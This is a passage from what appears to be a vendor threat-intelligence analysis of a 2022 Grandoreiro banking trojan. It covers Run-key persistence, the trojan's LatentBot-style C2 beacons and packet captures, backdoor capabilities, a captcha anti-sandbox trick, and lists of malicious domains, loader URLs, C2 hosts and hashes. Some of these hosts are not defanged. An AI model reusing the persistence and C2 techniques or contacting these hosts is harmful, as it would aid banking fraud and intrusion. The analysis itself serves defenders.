| at)ASUSTek_Y9IO2RH4V4TZ8Y44IJ       | REG_SZ | cmd.exe /c start C:\ProgramData\GmLgMOsN\ASUSTekGvaxvh.exe |

Fig 29. Maintain Persistence on the Machine via Run Registry Key

In the following Grandoreiro variant, the Payload writes an .**ini** file (Name: ASUSTekGvaxvh.ini) in the directory of execution which consists of all the following information as shown in the screenshot. The values in the Configuration file are encrypted using a XOR-based Encryption routine with a key that changes in every sample.



Fig 30. INI Configuration File

The Command & Control communications have been updated from the 2020 variant. Previously there were *some* similarities between the Grandoreiro and LatentBot communications (as exhibited <u>here</u>), but they were not identical. However, in the latest 2022 sample, the communication pattern has been upgraded by the threat actors and now it is completely identical to LatentBot where the name of the CnC Subdomain is generated via a Domain Generation Algorithm just as the older Grandoreiro variants. The identical LatentBot beacon command "ACTION=HELLO" and the ID-Based communication can be seen in the screenshot below.

| Destination   | Protocol | Length | Info |                                                        |
|---------------|----------|--------|------|--------------------------------------------------------|
| 18.231.180.92 | HTTP     | 74     | POST | /&app?ACTION=HELLO HTTP/1.1                            |
| 18.231.180.92 | HTTP     | 75     | POST | /&app?ACTION=START&ID=B0397F96085B4695B2032196420F6FB9 |
| 18.231.180.92 | HTTP     | 270    | POST | /&app?ID=B0397F96085B4695B2032196420F6FB9 HTTP/1.1     |
| 18.231.180.92 | HTTP     | 90     | POST | /&app?ID=B0397F96085B4695B2032196420F6FB9 HTTP/1.1     |
| 18.231.180.92 | HTTP     | 85     | POST | /&app?ID=B0397F96085B4695B2032196420F6FB9 HTTP/1.1     |
| 18.231.180.92 | HTTP     | 85     | POST | /&app?ID=B0397F96085B4695B2032196420F6FB9 HTTP/1.1     |
| 18.231.180.92 | HTTP     | 86     | POST | /&app?ID=B0397F96085B4695B2032196420F6FB9 HTTP/1.1     |
| 18.231.180.92 | HTTP     | 100    | POST | /&app?ID=9E5030C1696B4C9BB2C234086A8C3B63 HTTP/1.1     |
| 18.231.180.92 | HTTP     | 84     | POST | /&app?ID=B0397F96085B4695B2032196420F6FB9 HTTP/1.1     |
| 18.231.180.92 | HTTP     | 99     | POST | /&app?ID=9E5030C1696B4C9BB2C234086A8C3B63 HTTP/1.1     |
| 18.231.180.92 | HTTP     | 84     | POST | /&app?ID=B0397F96085B4695B2032196420F6FB9 HTTP/1.1     |
| 18.231.180.92 | HTTP     | 97     | POST | /&app?ID=9E5030C1696B4C9BB2C234086A8C3B63 HTTP/1.1     |
| 18.231.180.92 | HTTP     | 71     | POST | /&app?ACTION=HELLO HTTP/1.1                            |
| 18.231.180.92 | HTTP     | 73     | POST | /&app?ACTION=START&ID=07B2850041444807B6DB38408594CB33 |
| 18.231.180.92 | HTTP     | 272    | POST | /&app?ID=07B2850041444807B6DB38408594CB33 HTTP/1.1     |
| 18.231.180.92 | HTTP     | 98     | POST | /&app?ID=07B2850041444807B6DB38408594CB33 HTTP/1.1     |
| 18.231.180.92 | HTTP     | 100    | POST | /&app?ID=07B2850041444807B6DB38408594CB33 HTTP/1.1     |
| 18.231.180.92 | HTTP     | 85     | POST | /&app?ID=B0397F96085B4695B2032196420F6FB9 HTTP/1.1     |

Fig 31. Grandoreiro C2 Communication - 2022

| 104.232.32.101 | 15 bytes ?ACTION=HELLO                                                                   |
|----------------|------------------------------------------------------------------------------------------|
| 104.232.32.101 | 29 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 14 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 28 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 12 bytes ?ACTION=START&ID=3914B1E554804AD6AFA8467713C6119D                               |
| 104.232.32.101 | 26 bytes ?ACTION=START&ID=3914B1E554804AD6AFA8467713C6119D                               |
| 104.232.32.101 | 588 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                           |
| 104.232.32.101 | 12 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 30 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 48 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 27 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 45 bytes ?ID=3914B1E554804AD6AFA8467713C6119D                                            |
| 104.232.32.101 | 11 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 817 bytes UPLOAD?file=CLIENT_UPLOAD%5CPL-70-873307255376%5Cn3u676byow4607f.tmp.kl&type=4 |
| 104.232.32.101 | 1 bytes UPLOAD?file=CLIENT_UPLOAD%5CPL-70-873307255376%5Cn3u676byow4607f.tmp.kl&type=4   |
| 104.232.32.101 | 11 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 25 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 15 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 29 bytes ?ACTION=HELLO                                                                   |
| 104.232.32.101 | 14 bytes ?ACTION=START&ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                               |
| 104.232.32.101 | 28 bytes ?ACTION=START&ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                               |
| 104.232.32.101 | 593 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                           |
| 104.232.32.101 | 12 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
| 104.232.32.101 | 28 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
| 104.232.32.101 | 46 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
| 104.232.32.101 | 29 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |
| 104.232.32.101 | 47 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47                                            |

#### Fig 32. LatentBot C2 Communication - 2017 (Pic Credit: link)

Identical to LatentBot, the Command & Control server provides the Cookie value as a response to the "ACTION=HELLO" beacon which is further used as an ID for communication in the latest Grandoreiro sample, as seen in the below screenshot.

POST /&app?ACTION=HELLO HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Host: PCBBCRJCGBCGHJPBCGKCCBJORKNJJCJJ.FANTASYLEAGUE.CC Content-Length: 17

..q[....Z.\*\_IU..HTTP/1.1 200 OK CONTENT-LENGTH: 16 SET-COOKIE: ID=9E5030C1696B4C9BB2C234086A8C3B63

0.....u".q.....POST /&app?ACTION=START&ID=9E5030C1696B4C9BB2C234086A8C3B63 HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Host: PCBBCRJCGBCGHJPBCGKCCBJORKNJJCJJ.FANTASYLEAGUE.CC Content-Length: 18 Cookie: ID=9E5030C1696B4C9BB2C234086A8C3B63

.T....3n.x..:9.ej1HTTP/1.1 200 OK CONTENT-LENGTH: 17

!\$.JZ. V".&.e.B..POST /&app?ID=9E5030C1696B4C9BB2C234086A8C3B63 HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Host: PCBBCRJCGBCGHJPBCGKCCBJORKNJJCJJ.FANTASYLEAGUE.CC Content-Length: 213 Cookie: ID=9E5030C1696B4C9BB2C234086A8C3B63

|...U.).7.C...\$...6...M/W. .z.j.I.8.K.g...m...85.#(+2..j....Mq..sC.F[.. '. Q.L.tv...\*..m..'....`...3....n...x.A....`.a.JO.x.v.%...q..\$q.,...7..."^..i....NF>.+..d.\_\_...X}0.r....5..z....b...>.......G.HTTP/1.1 200 OK CONTENT-LENGTH: 13

Fig 33. Grandoreiro 2022 C2 Communication - ID based Communication

POST /web/?ACTION=HELLO HTTP/1.1 HOST: 104.232.32.101 CONTENT-LENGTH: 15 .p1..I&j%<.c..CHTTP/1.1 200 OK CONTENT-LENGTH: 29 SET-COOKIE: ID=A53F4C134D7B453E9F80A62FA0C24679 wi.Fy(...64H....?.y%Pp d..oPOST /web/? ACTION=START&ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1 HOST: 104.232.32.101 CONTENT-LENGTH: 12 ..]v&f+...G.HTTP/1.1 200 OK CONTENT-LENGTH: 26 .t.|. .m. 1...E.A. MB.....POST /web/?ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1 HOST: 104.232.32.101 CONTENT-LENGTH: 588 .....P....6......e..\_.G.....w..h.V..A.....T.. \$....Y.-...O..|.....#.....l.e.....D....D....b4w....A.S.j'f.x.;.i@....s \$....b.A.:..\_D.zS...~.09..!l....k .mw...".z....<..;..^.!.... 8...h1>..!.".=..0...={.<...v<....a...l..T%..;.....Em. .....c.!..a..g.n.Y.QUR...UTp(...MN5..o...u).}...?v..wx.Z;.o...lW....Q2W... 9.....C.8...2.j.q...f....;...QS..s.&.%....J..X....z.q.%..b.(... 1..H..=h....L.C...{ ..<+JA.∨...w...e...Q..,..lP....q.....L. ...../ nQ4+.M..j...g.K.+:vr..'zQ.D.RpG6.H....5c.d..Z...l...... (~..08.0...d.../....].T....4.....2..."\_HTTP/1.1 200 OK CONTENT-LENGTH: 13 Jz.....\*F.POST /web/?ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1 HOST: 104.232.32.101 CONTENT-LENGTH: 28 CONTENT-LENGTH: 46 ~....0.....UI-...H=q....C{...|.w...R5...f..P......<mark>POST /web/?</mark>

Fig 34. LatentBot 2017 C2 Communication - ID based Communication (Pic Credit: link)

Furthermore, Grandoreiro includes the following backdoor capabilities for espionage purposes:

- Keylogging
- Auto-Updation for newer versions and modules
- Web-Injects and restricting access to specific websites
- Command execution
- Manipulating windows
- Guiding the victim's browser to a certain URL
- C2 Domain Generation via DGA (Domain Generation Algorithm)
- Imitating mouse and keyboard movements

While finalizing our article, we came across another ongoing Grandoreiro campaign with an extra anti-sandbox technique used by the malware authors. This technique requires a Captcha to be filled manually to execute the malware in the victim's machine. The malware is not executed until or unless the Captcha is filled.

| 🔀 Adobe Reader Confi                                            | mação captcha      | × |
|-----------------------------------------------------------------|--------------------|---|
| Confirme abaixo os<br>números que aparecem<br>no campo ao lado. | <sup>0</sup> 1 4 5 | 9 |
| Abrir PDF                                                       | C                  |   |

Figure 35: Captcha used as Anti-sandbox technique (Pic credit: twitter)

We have analyzed the following malware in our Lab and found that the network communication is similar to the one analyzed in the blog and it also follows "ACTION=HELLO" beacon and ID based communication as inherited from LatentBot.

# Zscaler Sandbox Coverage:

| Cloud                                                       | Sandbox          |                                                                                                    | G                                                            | •       |
|-------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|---------|
| SANDBOX DETAIL REPORT<br>Report ID (MD5): 724F26179624DBB99 | 018609476EC0FCE4 | High Risk     Moderate Risk     Low Risk Analysis Performed: 8/17/2022 8:37:08 PM                                                                                                    | File Type: ex                                                | )<br>ce |
| CLASSIFICATION                                              |                  | MACHINE LEARNING ANALYSIS                                                                                                    | MITRE ATT&CK                                                 |         |
| Class Type<br>Malicious<br>Category<br>Malware & Botnet     | Threat Score     | • Suspicious                                                                                                    | This report contains 6 ATT&CK techniques mapped to 3 tactics |         |
| VIRUS AND MALWARE                                           |                  | SECURITY BYPASS                                                                                                    | NETWORKING                                                   |         |
| No known Malware found                                      |                  | <ul> <li>Tries To Detect Sandboxes And Other Dynamic Analysis Tools</li> <li>Potential Time Zone Aware Malware</li> <li>Uses Windows Timers To Delay Execution</li> <li>May Try To Detect The Virtual Machine To Hinder Analysis</li> </ul> | URLs Found In Memory Or Binary Data                          |         |
| STEALTH                                                     | 50               | SPREADING                                                                                                    | INFORMATION LEAKAGE                                          |         |
| Disables Application Error Message                          | 35               | No suspicious activity detected                                                                                                    | No suspicious activity detected                              |         |

Figure 36: The Zscaler Cloud Sandbox successfully detected the malware loader.

Win32.Banker.Grandoreiro

# Conclusion:

The threat actors behind Grandoreiro Banking malware are continuously evolving their tactics and malware to successfully carry out attacks against their targets by incorporating new anti-analysis tricks to evade security solutions; inheriting features from other Malware families. The Zscaler ThreatLabz team will continue to monitor these attacks to help keep our customers safe

### IOCs:

Embedded Domains: (Same used for Check-In Request)

http[:]//barusgorlerat[.]me http[:]//damacenapirescontab[.]com http[:]//assesorattlas[.]me http[:]//perfomacepnneu[.]me

### Grandoreiro Loader URLs:

35[.]181[.]59[.]254/info99908hhzzb.zip 35[.]180[.]117[.]32/\$FISCALIGENERAL3489213839012 35[.]181[.]59[.]254/\$FISCALIGE54327065410839012?id\_JIBBRS=DR-307494 52[.]67[.]27[.]173/deposito(1110061313).zip 54[.]232[.]38[.]61/notificacion(flfit48202).zip 54[.]232[.]38[.]61/notificacion(egmux24178).zip

# Final Grandoreiro Payload URLs with Check-In URL:

15[.]188[.]63[.]127/\$TIME 167[.]114[.]137[.]244/\$TIME 15[.]188[.]63[.]127:36992/zxeTYhO.xml 15[.]188[.]63[.]127:36992/vvOGniGH.xml 15[.]188[.]63[.]127[:]36992/eszOscat.xml 15[.]188[.]63[.]127:36992/YSRYIRIb.xml 167[.]114[.]137[.]244:48514/eyGbtR.xml barusgorlerat[.]me/MX/ assesorattlas[.]me/MX/ assesorattlas[.]me/AR/ atlasassessorcontabilidade[.]com/BRAZIL/ vamosparaonde[.]com/segundona/ mantersaols[.]com/MEX/MX/ premiercombate[.]eastus.cloudapp.azure.com/PUMA/

#### Grandoreiro CnC:

Pcbbcrjcgbcghjpbcgkccbjorkhhjcjj[.]fantasyleague[.]cc -> fantasyleague[.]cc jmllmedvhgmhldjgmhvmmlljhvgdzvzz[.]dynns[.]com ciscofreak[.]com chjjhjmomaoheoojjbynnyjiidfcncc.cable-modem.org -> cable-modem.org odbbdbmgmagdfggbbnynnyjiidfcncc.blogsyte.com -> blogsyte.com ifnnfnmcmacfdccnnjynnyjiidfcncc.collegefan.org -> collegefan.org

#### MD5 Hashes:

#### Grandoreiro Loader:

970f00d7383e44538cac7f6d38c23530 724f26179624dbb9918609476ec0fce4 2ec2d539acfe23107a19d731a330f61c 6433f9af678fcd387983d7afafae2af2 56416fa0e5137d71af7524cf4e7f878d 7ea19ad38940ddb3e47c50e622de2aae

# Grandoreiro Final Payload:

e02c77ecaf1ec058d23d2a9805931bf8 6ab9b317178e4b2b20710de96e8b36a0 5b7cbc023390547cd4e38a6ecff5d735 531ac581ae74c0d2d59c22252aaac499